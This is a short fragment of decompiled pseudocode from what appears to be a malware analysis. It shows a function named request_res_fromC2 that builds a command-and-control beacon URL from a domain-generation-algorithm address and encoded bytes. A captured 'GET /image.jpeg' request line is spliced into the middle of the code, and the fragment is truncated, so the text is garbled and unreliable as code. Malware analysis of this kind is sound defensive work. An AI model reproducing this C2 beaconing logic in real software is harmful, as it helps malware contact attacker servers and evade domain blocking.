 request_res_fromC2(
(int)&v71,
"%s/image.jpeg?t=%c%c%c%c%c%c%c%c&v=%d",
&dga_url,
(unsigned __int8)*off_863C0,
(unsigned __int8)off_863C0[1],
(unsigned __int8)off_863C0[2],
(unsigned __int8)off_863C0[3],
GET /image.jpeg?t=65cdb491&v=0 HTT
(unsigned __int8)off_863C0[4],
(unsigned __int8)off_863C0[5],
(unsigned __int8)off_863C0[6],
(unsigned __int8)off_863C0[7],
(unsigned __int8)byte_9483D) )